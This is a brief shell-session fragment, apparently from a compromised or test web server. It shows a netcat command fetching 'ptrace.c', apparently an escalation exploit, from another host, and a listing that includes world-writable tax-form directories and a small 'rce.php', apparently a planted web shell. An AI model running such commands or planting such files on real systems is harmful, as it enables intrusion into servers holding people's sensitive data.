 nc -v -w 2 10.0.0.2 9001 > ptrace.c
ls -lah
total 88
drwxrwxrwx   9 www  wheel   512B Apr  5 11:32 .
drwxrwxrwx   8 www  wheel   512B Mar 28  2014 ..
drwxrwxrwx  12 www  wheel   512B May  7  2003 1040
drwxrwxrwx   2 www  wheel   512B May  7  2003 SchA
drwxrwxrwx   2 www  wheel   512B May  7  2003 SchB
drwxrwxrwx   6 www  wheel   512B May  7  2003 SchD
drwxrwxrwx   4 www  wheel   512B May  7  2003 SchD1
drwxrwxrwx   7 www  wheel   512B May  7  2003 W2
drwxrwxrwx   2 www  wheel   1.5k Apr  4 21:47 pdf
-rw-r--r--   1 www  wheel   2.2k Apr  5 11:32 ptrace.c
-rw-r--r--   1 www  wheel    29B Apr  4 23:00 rce.php